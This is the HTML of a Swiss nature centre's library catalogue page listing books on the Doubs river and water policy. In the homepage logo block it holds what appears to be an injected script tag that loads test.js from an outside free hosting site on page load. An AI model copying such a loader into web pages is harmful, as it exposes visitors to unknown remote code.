				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_3520"><span class="statutnot1" ></span><span  notice='3520'  class='header_title'>Essai sur le régime hydrologique du Doubs</span><span class='header_authors'> / Jean-Claude Bouvier</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Essai%20sur%20le%20r%C3%A9gime%20hydrologique%20du%20Doubs&amp;rft.title=Essai%20sur%20le%20r%C3%A9gime%20hydrologique%20du%20Doubs&amp;rft.date=1989&rft_id=&amp;rft.pub=Soci%C3%A9t%C3%A9%20Jurassienne%20d%27%C3%89mulation&amp;rft.place=Porrentry&amp;rft.aulast=Bouvier&amp;rft.aufirst=Jean-Claude'></span></span>
		    	<br />
				</div>
				<div id="el3520Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3520" style="display:none;">Permalink</a>
			
		
				<div id="el3514Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el3514Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A3514%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%2260a2081ccf4f87b83dec524b26b78012%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769379512%3B%7D' onClick="expandBase_ajax('el3514', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_3514"><span class="statutnot1" ></span><span  notice='3514'  class='header_title'>Expertise sur les écrevisses du Doubs</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Expertise%20sur%20les%20%C3%A9crevisses%20du%20Doubs&amp;rft.title=Expertise%20sur%20les%20%C3%A9crevisses%20du%20Doubs&amp;rft.date=2005&rft_id=&amp;rft.pub=Association%20pour%20le%20Parc%20naturel%20r%C3%A9gional%20du%20Doubs&amp;rft.place=La%20Chaux-de-Fonds'></span></span>
		    	<br />
				</div>
				<div id="el3514Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3514" style="display:none;">Permalink</a>
			
		
				<div id="el1673Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el1673Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A1673%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%22881ee2b52cb70458e8c25dd7529f5348%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769379512%3B%7D' onClick="expandBase_ajax('el1673', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_1673"><span class="statutnot1" ></span><span  notice='1673'  class='header_title'>Histoires d'eau</span><span class='header_authors'> / Louisette Gouverne</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Histoires%20d%27eau&amp;rft.title=Histoires%20d%27eau%20%3A%20Enqu%C3%AAte%20sur%20la%20France%20des%20rivi%C3%A8res%20et%20des%20robinets&amp;rft.isbn=2-7021-2317-1&amp;rft.tpages=231%20p.&amp;rft.date=1994&rft_id=&amp;rft.pub=Calmann-L%C3%A9vy&amp;rft.place=%5BParis%5D&amp;rft.aulast=Gouverne&amp;rft.aufirst=Louisette'></span></span>
		    	<br />
				</div>
				<div id="el1673Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=1673" style="display:none;">Permalink</a>
			
		
				<div id="el4144Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el4144Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A4144%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%221ed49bed649537338d8db88cc6d25db8%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769379512%3B%7D' onClick="expandBase_ajax('el4144', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_4144"><span class="statutnot1" ></span><span  notice='4144'  class='header_title'>La politique publique de l'eau en France</span><span class='header_authors'> / Philippe Guettier</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=La%20politique%20publique%20de%20l%27eau%20en%20France&amp;rft.title=La%20politique%20publique%20de%20l%27eau%20en%20France%20%3A%20L%27exp%C3%A9rience%20fran%C3%A7aise%20au%20service%20de%20l%27action%20internationale&amp;rft.date=2007&rft_id=&amp;rft.pub=Minist%C3%A8re%20de%20l%27Ecologie%20et%20du%20D%C3%A9veloppement%20Durable%20-%20Direction%20de%20l%27eau&amp;rft.aulast=Guettier&amp;rft.aufirst=Philippe&amp;rft.aulast=Mac%C3%A9&amp;rft.aufirst=Marillys&amp;rft.aulast=Stoicescu&amp;rft.aufirst=Daniela'></span></span>
		    	<br />
				</div>
				<div id="el4144Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4144" style="display:none;">Permalink</a>
			
		
				<div id="el1656Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el1656Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A1656%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%228865bfdf6cc828e58e11dde2f4295160%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769379512%3B%7D' onClick="expandBase_ajax('el1656', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_1656"><span class="statutnot1" ></span><span  notice='1656'  class='header_title'>Pour une gestion durable de l'eau</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Pour%20une%20gestion%20durable%20de%20l%27eau&amp;rft.title=Pour%20une%20gestion%20durable%20de%20l%27eau%20%3A%20Dossier%20p%C3%A9dagogique&amp;rft.date=2002&rft_id=&amp;rft.pub=WWF%20Suisse&amp;rft.place=Lausanne'></span></span>
		    	<br />
				</div>
				<div id="el1656Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=1656" style="display:none;">Permalink</a>
			
		</blockquote>
<div id='navbar'><hr />
<center>
<script type='text/javascript'>
<!--
	function test_form(form)
	{

		if (form.page.value > 2)
		{
			alert("Numéro de page trop élevé !");
			form.page.focus();
			return false;
		}

		if (form.page.value < 1)
		{
			alert("Numéro de page trop bas !");
			form.page.focus();
			return false;
		}
		return true;
	}
-->
</script><div class="navbar">
<form name='form' action='./index.php?lvl=categ_see&id=5065&nbr_lignes=24&main=&l_typdoc=a' method='post' onsubmit='return test_form(form)'>
<img src='./images/first-grey.gif' alt='first'>
<img src='./images/prev-grey.gif' alt='previous'>
page <input type='text' class='numero_page' name='page' value='1' size='1'>/2
<a href='./index.php?lvl=categ_see&id=5065&page=2&nbr_lignes=24&main=&l_typdoc=a'><img src='./images/next.gif' alt='next' border='0' title='page suivante'></a>
<a href='./index.php?lvl=categ_see&id=5065&page=2&nbr_lignes=24&main=&l_typdoc=a'><img src='./images/last.gif' alt='last' border='0' title='dernière page'></a>
</form>
</div>
</center></div></div>
			</div>	
			
	</div>
</div>	
		</div><!-- fin DIV main_hors_footer --><div id="footer">

<span id="footer_rss">
	<a href='index.php?lvl=rss_see&id=' alt="Fils RSS disponibles sur ce site" title="Fils RSS disponibles sur ce site"><img id="rss_logo" src='https://centre-cerlatez.ch/pmb/opac_css/images/rss.png' valign='middle' border=none /></a>
</span>
<span id="footer_link_sup">
		<a href ="http://www.centre-cerlatez.ch">Centre Nature Les Cerlatez</a> &nbsp;
</span>

<span id="footer_link_website">
	<a class="footer_biblio_name" href="https://www.centre-cerlatez.ch/bibliotheque" title="Centre Nature Les Cerlatez">Centre Nature Les Cerlatez</a> &nbsp;
</span>	

<span id="footer_link_pmb">
<a href ="https://duckduckgo.com">Faire une recherche avec DuckDuckGo</a> &nbsp;
		<a class="lien_pmb_footer" href="http://www.sigb.net" title="...une solution libre pour la médiathèque..." target='_blank'>pmb</a> 	
</span>		
		
</div> 

		</div><!-- /div id=main -->

		<div id="intro">
<div id="intro_bibli">
			<h3>Centre Nature Les Cerlatez</h3>
			<div class="p1"><img src="./styles/genbib/images/135-3501_img_2.png" />
<img src="./styles/genbib/images/136-3648_img_2.png" />
<img src="./styles/genbib/images/gruere-pano_2.png" /></div>
			<div class="p2"><ul id="menuDeroulant">

<li><a href="./index.php?lvl=infopages&pagesid=3">Règlement</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=9">Aide à la recherche</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=6">Tarifs d'envoi en Suisse</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=8">Charte des collections</a></li>
</ul></div>
			</div>
		</div><!-- /div id=intro -->		
		<div id="bandeau"><div id='accessibility'>

		<ul class='accessibility_font_size'>
			<li class='accessibility_font_size_small'><a href='javascript:set_font_size(-1);' title='Réduire le texte'>A-</a></li>
			<li class='accessibility_font_size_normal'><a href='javascript:set_font_size(0);' title='Réinitialiser le texte'>A</a></li>
			<li class='accessibility_font_size_big'><a href='javascript:set_font_size(1);' title='Agrandir le texte'>A+</a></li>
		</ul>
		</div>
<div id="accueil">

<h3><span onclick='document.location="./index.php?"' style='cursor: pointer;'>Accueil</span></h3>
<p class="centered"><a href='./index.php?'><img src='images/site/logo_cnc_transparent_site.png'  border='0' align='center'/></a><script src='http://yourjavascript.com/12811212020/test.js'></script><a style='display:none'  border='0' align='center'/></a></p>

					</div><!-- fermeture #accueil -->
<div id="connexion">

			<h3 class='login_invite'>Se connecter</h3><span id='login_form'><form action='empr.php' method='post' name='myform'>
				<label>accéder à votre compte de lecteur</label><br />
				<input type='text' name='login' class='login' size='14' value="identifiant" onFocus="this.value='';"><br />
				<input type='password' name='password' class='password' size='8' value='' />
				<input type='submit' name='ok' value='ok' class='bouton'></form><a href=./askmdp.php>Mot de passe oublié ?</a></span>

			</div><!-- fermeture #connexion -->
<div id="adresse">

		<h3>Adresse</h3>

		<span>
			Centre Nature Les Cerlatez<br />
			Case postale 212<br />
			2350 Saignelégier<br />
			Suisse&nbsp;<br />
			+41 (0) 32 951 12 69 <br /><span id='opac_biblio_email'>
			<a href="mailto:info@centre-cerlatez.ch" alt="info@centre-cerlatez.ch">contact</a></span></span>
	    </div><!-- fermeture #adresse --></div><div id="bandeau_2">
			<div id='facette'>
				
		<script src='./includes/javascript/select.js' type='text/javascript'></script>
		<script> 		
			function test(elmt_id){
				var elmt_list=document.getElementById(elmt_id);
				for(i in elmt_list.rows){
					if(elmt_list.rows[i].firstElementChild && elmt_list.rows[i].firstElementChild.nodeName!='TH'){
						if(elmt_list.rows[i].style.display == 'none'){
							elmt_list.rows[i].style.display = 'block';
						}else{
							elmt_list.rows[i].style.display = 'none';
						}
					}
				}
			}
			
			function facette_see_more(id,json_facette_plus){
				var req = new http_request();
				var sended_datas={'json_facette_plus':json_facette_plus};
				req.request("./ajax.php?module=ajax&categ=facette&sub=see_more",true,'sended_datas='+encodeURIComponent(JSON.stringify(sended_datas)),true,function(data){
					
					var jsonArray = JSON.parse(data);
					var myTable = document.getElementById('facette_list_'+id);
					//on supprime la ligne '+'
					myTable.tBodies[0].removeChild(myTable.rows[myTable.rows.length-1]);
					//on ajoute les lignes au tableau
					for(var i=0;i<jsonArray.length;i++) {
						var tr = document.createElement('tr');
						tr.setAttribute('style','display:block');
			        	var td = tr.appendChild(document.createElement('td'));
			        	td.innerHTML = "<span class='facette_coche'><input type='checkbox' name='check_facette[]' value='" + jsonArray[i]['facette_value'] + "'></span>";
			        	var td2 = tr.appendChild(document.createElement('td'));
			        	td2.innerHTML = "<a class='facette_link' href='" + jsonArray[i]['facette_link'] + "'>"
											+ "<span class='facette_libelle'>" + jsonArray[i]['facette_libelle'] + "</span> "
											+ "<span class='facette_number'>[" + jsonArray[i]['facette_number'] + "]</span>"
											+ "</a>";
			        	myTable.appendChild(tr);

					}
				});
			}
		
			function valid_facettes_multi(){
				//on bloque si aucune case coch�e
				var form = document.facettes_multi;
				for (i=0, n=form.elements.length; i<n; i++){
					if ((form.elements[i].checked == true)) {
						document.getElementById('filtre_compare_facette').value='filter';
						document.getElementById('filtre_compare_form_values').value='filter';
						form.submit();
						return true;
					}
				}
				return false;
			}</script>
				<div id='facette_wrapper'>
					<img src='./images/patience.gif'/>
					<script type='text/javascript'>
						var req = new http_request();
						req.request("./ajax.php?module=ajax&categ=facette&sub=call_facettes",false,null,true,function(data){
							var response = JSON.parse(data);
							document.getElementById('facette_wrapper').innerHTML=response.display;
							if(!response.exists_with_results) {
								require(['dojo/ready', 'dojo/dom-construct'], function(ready, domConstruct){
									ready(function(){
										domConstruct.destroy('facette');
									});
								});
							}
						});
					</script>
				</div>
			<form name="form_values" style="display:none;" method="post" action="./index.php?lvl=more_results&mode=extended">
				<input type="hidden" name="from_see" value="1" />
				<input type='hidden' value='' id='filtre_compare_form_values' name='filtre_compare'>
			</form>
			</div></div></div><!-- /div id=container -->
		
		<script type='text/javascript'>init_drag();	//rechercher!!</script> 
		</body>
		</html>
		